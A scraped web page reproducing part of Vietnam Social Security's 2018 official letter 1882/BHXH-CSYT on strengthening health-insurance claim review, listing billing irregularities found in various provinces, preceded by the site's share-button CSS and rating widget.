.td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=C%C3%B4ng+v%C4%83n+1882%2FBHXH-CSYT+n%C4%83m+2018+t%C4%83ng+c%C6%B0%E1%BB%9Dng+gi%C3%A1m+%C4%91%E1%BB%8Bnh+BHYT&url=https%3A%2F%2Fvnras.com%2Fcong-van-1882-bhxh-csyt-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg&description=Công văn 1882/BHXH-CSYT năm 2018 về tăng cường công tác giám định bảo hiểm y tế. Kính gửi BHXH các tỉnh, thành phố trực thuộc Trung ương..." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=C%C3%B4ng+v%C4%83n+1882%2FBHXH-CSYT+n%C4%83m+2018+t%C4%83ng+c%C6%B0%E1%BB%9Dng+gi%C3%A1m+%C4%91%E1%BB%8Bnh+BHYT %0A%0A https://vnras.com/cong-van-1882-bhxh-csyt-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg" data-caption="Công văn 1882/BHXH-CSYT năm 2018"><img width="696" height="435" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-696x435.jpg" srcset="https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-696x435.jpg 696w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-300x188.jpg 300w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-768x480.jpg 768w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-1024x640.jpg 1024w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-1068x668.jpg 1068w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS-672x420.jpg 672w, https://vnras.com/wp-content/uploads/2018/06/1882_BHYT_CSYT_2018_VNRAS.jpg 450w" sizes="(max-width: 696px) 100vw, 696px" alt="Công văn 1882/BHXH-CSYT năm 2018" title="1882_BHYT_CSYT_2018_VNRAS"/></a><figcaption class="wp-caption-text">Công văn 1882/BHXH-CSYT năm 2018</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;15792&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Công văn 1882\/BHXH-CSYT năm 2018 tăng cường giám định BHYT&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td width="223"><strong>BẢO HIỂ</strong><strong>M XÃ HỘI VIỆT NAM<br />
&#8212;&#8212;-</strong></td>
<td width="367"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td width="223">Số: 1882/BHXH-CSYT<em><br />
V/v tăng cường công tác giám định BHYT năm 2018</em></td>
<td width="367"><em>Hà Nội, ngày 28 tháng 5 năm 2018 </em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="199"><strong>Kính gửi:</strong></td>
<td width="391">&#8211; Bảo hiểm xã hội các tỉnh, thành phố trực thuộc Trung ương;<br />
&#8211; Bảo hiểm xã hội Bộ Quốc phòng, Bảo hiểm xã hội Công an nhân dân.<br />
<em>(Sau đây gọi chung là Bảo hiểm xã hội tỉnh)</em></td>
</tr>
</tbody>
</table>
<p>Qua công tác kiểm tra trực tiếp tại các cơ sở khám, chữa bệnh (KCB) bảo hiểm y tế (BHYT) và kết quả kiểm tra, rà soát việc đấu thầu, sử dụng thuốc tại các địa phương, dữ liệu KCB BHYT trên Hệ thống thông tin giám định các năm 2015-2017, Bảo hiểm xã hội (BHXH) Việt Nam đã phát hiện việc thanh toán chi phí KCB BHYT tại các cơ sở KCB BHYT còn một số bất cập, chưa đúng quy định, cụ thể như sau:</p>
<p><strong>&#8211; Việc ký hợp đồng, tạm ứng, thanh quyết toán chi phí KCB BHYT</strong></p>
<p>+ Ký hợp đồng KCB BHYT với Trung tâm y tế có hình thức tổ chức ghi trong Giấy phép hoạt động không đúng quy định tại khoản 16, Điều 22 Nghị định số 109/2016/NĐ-CP ngày 01/7/2016 của Chính phủ quy định cấp chứng chỉ hành nghề đối với người hành nghề và cấp giấy phép hoạt động đối với cơ sở KCB (Cao Bằng, Quảng Ninh, Sóc Trăng);</p>
<p>+ Hợp đồng KCB BHYT với cơ sở KCB tư nhân có một số nội dung chưa đúng quy định như: yêu cầu cơ sở KCB phải nộp báo cáo quyết toán sớm hơn thời gian quy định của Luật Bảo hiểm y tế; tạm dừng hợp đồng không đúng quy định; áp dụng mức trần thanh toán chung chưa phù hợp; không áp dụng KCB thông tuyến ngoại tỉnh tại các bệnh viện tuyến huyện (Bình Phước, Thanh Hóa, <a data-ail="15792" target="_self"  href="https://vnras.com/nghe-khuong-hoang-uat-kim-nhung-cay-thuoc-va-vi-thuoc-viet-nam-do-tat-loi/" >Nghệ</a> An);</p>
<p>+ Không kiểm soát chặt chẽ danh sách nhân viên y tế đăng ký hành nghề KCB tại cơ sở KCB dẫn đến tình trạng cơ sở KCB không đảm bảo đủ 50% bác sĩ cơ hữu hoặc bố trí bác sĩ KCB không đúng chuyên khoa ghi trong chứng chỉ hành nghề; người không đăng ký hành nghề KCB tại cơ sở KCB nhưng vẫn thực hiện KCB tại đó; đăng ký hành nghề KCB nhưng không ghi cụ thể thời gian làm việc; Danh sách nhân viên y tế đăng ký hành nghề KCB tại các cơ sở KCB không được đăng trên Cổng thông tin điện tử của Sở Y tế theo quy định tại Điều 15, Nghị định số 109/2016/NĐ-CP (Hải Dương, Tiền Giang, Bình Phước, Cà Mau&#8230;);</p>
<p>+ Tạm ứng kinh phí và thanh, quyết toán chi phí KCB BHYT với các cơ sở KCB còn chậm, chưa đúng quy định tại Khoản 21, Điều 1 Luật BHYT số 46/2014/QH13 sửa đổi, bổ sung một số điều của Luật BHYT số 25/2008/QH12 (Bình Phước, Thanh Hóa&#8230;).</p>
<p><strong>&#8211; Công tác giám định và thanh toán dịch vụ kỹ thuật (DVKT), vật tư y tế (VTYT)</strong></p>
<p>+ Danh mục DVKT được cấp có thẩm quyền phê duyệt thực hiện tại cơ sở KCB có một số DVKT không thuộc chuyên khoa có tên trong phạm vi hoạt động KCB ghi trên giấy phép hoạt động hoặc DVKT cơ sở KCB chưa thực hiện được do không đủ điều kiện về máy móc, thiết bị, nhân lực (Bình Phước);</p>
<p>+ Nhiều cơ sở có xu hướng chỉ định rộng rãi xét nghiệm cận lâm sàng không cần thiết, không phù hợp với chẩn đoán bệnh, đặc biệt là các chỉ số hóa sinh máu, siêu âm màu tim mạch, chụp CT-Scanner, Chụp MRI&#8230;; chỉ định không đúng điều kiện quy định tại Thông tư số 35/2016/TT-BYT (Bình Thuận, An Giang, Cà Mau, Hải Dương, Thanh Hóa, Quảng Ninh, Quảng Trị&#8230;);</p>
<p>+ Người thực hiện DVKT chưa đủ điều kiện theo quy định như chưa được cấp chứng chỉ hành nghề; người thực hiện DVKT không đúng phạm vi hoạt động chuyên môn ghi trong chứng chỉ hành nghề hoặc quyết định bổ sung phạm vi hoạt động chuyên môn của cấp có thẩm quyền; Thực hiện các DVKT chưa được cấp có thẩm quyền phê duyệt cho cơ sở KCB được thực hiện (Hải Dương, Thanh Hóa, Quảng Trị, Quảng Nam, Quảng Ngãi, Lâm Đồng, Bình Định, Bình Thuận&#8230;);</p>
<p>+ Thống kê thanh toán DVKT có quy trình thực hiện và cơ cấu giá thuộc DVKT khác đã được thanh toán; Thực hiện một loại phẫu thuật nhưng thanh toán loại phẫu thuật khác với mức độ phức tạp hơn, có mức giá cao hơn (như phẫu thuật cắt ruột thừa đơn thuần thành phẫu thuật viêm phúc mạc ruột thừa); Thống kê thanh toán không đúng thực tế chỉ định, thực hiện trong hồ sơ bệnh án&#8230;(Phú Thọ, Hải Dương, Quảng Ninh, Ninh Bình, Thanh Hóa, Đà Nẵng, Bạc Liêu, Trà Vinh, Cà Mau&#8230;);</p>
<p>+ Thanh toán với cơ sở KCB những chi phí người bệnh được KCB tại cơ sở KCB khác không đúng hướng dẫn tại Công văn số 510/BHXH-CSYT ngày 22/02/2017 và Công văn số 1580/BHXH-CSYT ngày 07/5/2018 của BHXH Việt Nam (ví dụ: Trung tâm Phòng chống bệnh xã hội của tỉnh cử bác sỹ về thực hiện phẫu thuật PHACO tại bệnh viện tuyến huyện nhưng chi phí lại thanh toán với Trung tâm Phòng chống bệnh xã hội của tỉnh) (Tuyên Quang,&#8230;);</p>
<p>+ Thống kê thanh toán những DVKT người bệnh không được thực hiện (Sơn La, Trà Vinh, Vĩnh Long&#8230;);</p>
<p>+ Thanh toán chi phí các trường hợp phẫu thuật tại các Phòng khám không có bộ phận gây mê hoặc các trường hợp phẫu thuật không có bác sĩ gây mê thực hiện gây mê hồi sức theo quy định tại Thông tư số 13/2012/TT-BYT ngày 20/8/2012 của Bộ Y tế hướng dẫn công tác gây mê hồi sức (Điện Biên, Lạng Sơn, Tuyên Quang, Hòa Bình, Quảng Bình, Cà Mau);</p>
